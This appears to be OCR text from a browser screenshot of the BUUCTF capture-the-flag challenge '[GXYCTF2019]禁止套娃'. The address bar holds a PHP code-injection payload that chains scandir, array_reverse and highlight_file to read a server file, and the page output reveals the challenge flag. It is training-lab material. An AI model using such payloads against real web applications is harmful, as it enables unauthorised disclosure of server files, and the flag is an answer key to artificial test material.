 BUUCTF在线评测
40db1ccb-df88-4553-8eba-ab
(57条消息) [GXYCTF2019]禁止套
[GXYCTF2019]禁止套娃1 - 搜索
(57条消息) [GXYCTF2019]
不安全 | 40db1ccb-df88-4553-8eba-ab15d13da410.node4.buuoj.cn:81//?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
站长之家
记一次后台漏洞挖...
深信服产业教育云...
首页 - Bugku CTF
Base64解码 Base6...
深信服（外网版）
登录 — 青森Cloud
镜像中心 - 网易云...
如
flag在哪里呢？
<?php
$flag = "flag{c2f9115e-106e-402e-a00f-213bc132456b}";
?>